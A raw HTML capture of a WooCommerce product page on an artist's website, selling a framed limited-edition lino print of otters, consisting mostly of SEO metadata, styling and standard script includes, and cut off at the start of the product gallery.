

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janettewilliamsart.co.uk/product/otter-love-framed/
body_size: 13505
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Otter Love - Framed - Janette Williams Art : Janette Williams Art</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Nothing+You+Could+Do&display=swap" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link href="https://fonts.googleapis.com/css2?family=Jost:wght@400;600;700&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lora&display=swap" rel="stylesheet">        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
		
		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://janettewilliamsart.co.uk/product/otter-love-framed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Otter Love - Framed - Janette Williams Art" />
	<meta property="og:description" content="My Original artwork and design Subject: Nature Medium: Limited Edition Reduction Lino Print Number Of Prints: 15 Double mount with grey frame Artwork Size: 20cms x 20cms Framed Size: 40cms x 40cms Description: Each limited edition print is hand printed and hand finished. No two prints are exactly the same. Each print comes with a... View Article" />
	<meta property="og:url" content="https://janettewilliamsart.co.uk/product/otter-love-framed/" />
	<meta property="og:site_name" content="Janette Williams Art" />
	<meta property="article:modified_time" content="2024-11-08T10:36:14+00:00" />
	<meta property="og:image" content="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png" />
	<meta property="og:image:width" content="971" />
	<meta property="og:image:height" content="975" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janettewilliamsart.co.uk/product/otter-love-framed/","url":"https://janettewilliamsart.co.uk/product/otter-love-framed/","name":"Otter Love - Framed - Janette Williams Art","isPartOf":{"@id":"https://janettewilliamsart.co.uk/#website"},"primaryImageOfPage":{"@id":"https://janettewilliamsart.co.uk/product/otter-love-framed/#primaryimage"},"image":{"@id":"https://janettewilliamsart.co.uk/product/otter-love-framed/#primaryimage"},"thumbnailUrl":"https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png","datePublished":"2021-05-17T14:22:53+00:00","dateModified":"2024-11-08T10:36:14+00:00","breadcrumb":{"@id":"https://janettewilliamsart.co.uk/product/otter-love-framed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janettewilliamsart.co.uk/product/otter-love-framed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janettewilliamsart.co.uk/product/otter-love-framed/#primaryimage","url":"https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png","contentUrl":"https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png","width":971,"height":975},{"@type":"BreadcrumbList","@id":"https://janettewilliamsart.co.uk/product/otter-love-framed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janettewilliamsart.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://janettewilliamsart.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Otter Love &#8211; Framed"}]},{"@type":"WebSite","@id":"https://janettewilliamsart.co.uk/#website","url":"https://janettewilliamsart.co.uk/","name":"Janette Williams Art","description":"Original, ‘One-of-a-kind’ paintings for art lovers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janettewilliamsart.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janettewilliamsart.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanettewilliamsart.co.uk%2Fproduct%2Fotter-love-framed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janettewilliamsart.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanettewilliamsart.co.uk%2Fproduct%2Fotter-love-framed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.12' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 900px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<style id='ghostkit-typography-inline-css' type='text/css'>
 
/*# sourceURL=ghostkit-typography-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pswp-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pswp-skin-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/default-skin/default-skin.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooswipe-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/wooswipe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/style.css?23232&#038;ver=1.0' media='all' />
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://janettewilliamsart.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://janettewilliamsart.co.uk/wp-json/wp/v2/product/21" />		<style type="text/css">
			.ghostkit-effects-enabled .ghostkit-effects-reveal {
				pointer-events: none;
				visibility: hidden;
			}
		</style>
		<script>
			if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
				document.documentElement.classList.add(
					'ghostkit-effects-enabled'
				);
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme',
            tests: {}
        });
        </script>
        
        <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Cinzel&display=swap" rel="stylesheet">
        
        
  <link rel="stylesheet" href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/hamburgers.css">

        
        
        
        
         <script>
  $(function()
{
     $(".hamburger").click(function()
     {
         $("#mobilemenu").slideToggle();
         return false;
     }); 
});
</script>


	</head>
	<body class="wp-singular product-template-default single single-product postid-21 wp-theme-barefoottheme theme-barefoottheme woocommerce woocommerce-page woocommerce-no-js otter-love-framed nature">
        
        <div id="mobilemenu">
			<div id="menuarea">
				
	
        						<ul><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1159"><a href="https://janettewilliamsart.co.uk/">Homepage</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://janettewilliamsart.co.uk/artwork/">Artwork</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://janettewilliamsart.co.uk/print/">Print</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1098"><a href="https://janettewilliamsart.co.uk/shop/">Shop</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://janettewilliamsart.co.uk/learn/">Learn</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://janettewilliamsart.co.uk/about-me/">About me</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://janettewilliamsart.co.uk/contact-me/">Contact me</a></li>
</ul>
     <div id="about">
		 
		 <div id="nav_menu-2" class="widget_nav_menu"></div>                    <div id="nav_menu-3" class="widget_nav_menu"><ul id="menu-menu2" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://janettewilliamsart.co.uk/commisions/">Commissions</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://janettewilliamsart.co.uk/events/">Events</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://janettewilliamsart.co.uk/checkout/">Checkout</a></li>
</ul></div>	</div>

        </div>
		</div>
		<!-- wrapper -->
		<div class="wrapper">
            
            

            

			<!-- header -->
			<header class="header clear" role="banner">
                
                  <div class="hamburger hamburger--stand-r">
    <div class="hamburger-box">
      <div class="hamburger-inner"></div>
    </div>
  </div>

					<!-- logo -->
					<div class="logo">
						<a href="https://janettewilliamsart.co.uk">
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
							<img src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/logo.png">
						</a>
					</div>
					<!-- /logo -->
                
                
                
                
                
                
                  
                
             <!--    <div id="icons">
                     
                      <a href="https://www.facebook.com/Janette-Williams-ART-392724148131136/">   <i class="fab fa-facebook-f"></i>
                     </a> 
                   <a href="/cart/">   <i class="fas fa-shopping-basket"></i>
                     </a> 
                     
                     <a href="/my-account/"><i class="fas fa-user-alt"></i></a>
                </div> -->
                 
                
                
    

					<!-- nav -->
				
                

					<!-- /nav -->

			</header>
            
            <div id="gap"></div>
			<!-- /header -->

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://janettewilliamsart.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://janettewilliamsart.co.uk/product-category/nature/">Nature</a>&nbsp;&#47;&nbsp;Otter Love &#8211; Framed</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-21" class="product type-product post-21 status-publish first instock product_cat-nature has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
	<div id="wooswipe" class="images">

		
		<div class="woocommerce-product-gallery__image single-product-main-image">
